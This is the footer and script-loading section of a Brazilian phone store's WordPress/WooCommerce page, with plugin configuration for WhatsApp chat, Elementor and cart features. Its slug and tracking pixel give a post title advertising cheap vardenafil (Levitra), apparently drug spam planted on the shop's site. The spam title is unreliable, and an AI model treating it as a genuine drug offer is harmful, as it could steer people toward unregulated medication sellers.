				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed4d505 elementor-widget elementor-widget-text-editor" data-id="ed4d505" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #444444;"><a style="color: #444444;" href="https://el3.thembaydev.com/besa2/" data-wplink-url-error="true"><strong>System Celulares </strong></a> é a melhor do mercado, com produtos de alta qualidade e com os melhores preços para você!</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-45f2023 elementor-widget elementor-widget-text-editor" data-id="45f2023" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2021 System Celulares. Todos os direitos reservados. Criado por <a href="https://api.whatsapp.com/send?phone=5591986251230">Cosme Silva</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ddbaea0" data-id="ddbaea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-545f491 elementor-widget elementor-widget-image" data-id="545f491" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="585" height="344" src="https://systemcelulares.com.br/wp-content/uploads/2019/10/mercado-pago-logo.png" class="attachment-large size-large wp-image-8770" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-zt-angle-up"></i>
				Back to top			</a>
		</div>
		
			<div class="tbay-to-top-mobile tbay-to-top">

			<div class="more-to-top">
			
				<a href="javascript:void(0);" id="back-to-top-mobile">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
				</a>
				
			</div>
		</div>
		
		
		
	

</div><!-- .site -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="wa"></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=155080156621537&ev=PageView&noscript=1&cd%5Bpost_category%5D=Sem+categoria&cd%5Bpage_title%5D=Cheapest+Vardenafil.+Where+To+Buy+Online+Levitra+Super+Active+Houston&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=10975&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=systemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tooltipster-css' href='https://systemcelulares.com.br/wp-content/plugins/seoplugins/js/tooltipster/css/tooltipster.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://systemcelulares.com.br/wp-content/plugins/seoplugins/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://systemcelulares.com.br/wp-content/uploads/elementor/css/post-1421.css?ver=1761263525' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://systemcelulares.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1761263510' type='text/css' media='all' />
<link rel='stylesheet' id='wb-slick-library-css' href='https://systemcelulares.com.br/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor//assets/vendors/slick/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wb-slick-theme-css' href='https://systemcelulares.com.br/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor//assets/vendors/slick/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpce-style-css' href='https://systemcelulares.com.br/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor//assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://systemcelulares.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="besa-auth-script-js-extra">
/* <![CDATA[ */
var besa_ajax_auth_object = {"ajaxurl":"https:\/\/systemcelulares.com.br\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/systemcelulares.com.br","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/ajax-auth-script.js?ver=1.0" id="besa-auth-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor/assets/vendors/slick/slick.min.js?ver=1.0.0" id="wb-slick-library-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor/assets/js/main.js?ver=1.0.0" id="wpce-main-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/systemcelulares.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.6.6" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/systemcelulares.com.br\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.2" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/systemcelulares.com.br\/wp-admin\/admin-ajax.php","nonce":"02d9baa321","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/systemcelulares.com.br\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"America\/Sao_Paulo","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.2" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/systemcelulares.com.br\/wp-json\/","nonce":"f51cdcbfa7","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/api-request.min.js?ver=6.5.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://systemcelulares.com.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f51cdcbfa7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://systemcelulares.com.br/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/systemcelulares.com.br\/shopping-cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1692995073" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_61d9a76d11569400ff36bea89c834acb","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/systemcelulares.com.br\/wp-admin\/admin-ajax.php","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"page\":0,\"name\":\"cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_noti":"was added to shopping cart.","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/systemcelulares.com.br\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/systemcelulares.com.br\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.countdownTimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/seoplugins/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" defer src="https://systemcelulares.com.br/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":8824,"accountName":"SUPORTE 1","avatar":"https:\/\/systemcelulares.com.br\/wp-content\/uploads\/2022\/01\/45861082_1932554153489897_5513785727915130880_n.jpg","number":"+5591988129818","title":"SUPORTE","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":8826,"accountName":"SUPORTE 2","avatar":"https:\/\/systemcelulares.com.br\/wp-content\/uploads\/2022\/01\/45861082_1932554153489897_5513785727915130880_n.jpg","number":"+5511990016106","title":"S\u00e3o Paulo","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Inicie uma conversa","responseText":"A equipe normalmente responde em alguns minutos.","description":"<span style=\"vertical-align: inherit\"><span style=\"vertical-align: inherit\">Oi! Clique em um de nossos membros abaixo para bater um papo no <\/span><\/span><strong><span style=\"vertical-align: inherit\"><span style=\"vertical-align: inherit\">WhatsApp<\/span><\/span><\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Preciso de ajuda? <strong> Converse conosco <\/strong>","btnLabelWidth":"160","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"40","btnBottomDistance":"81","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.5.7" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 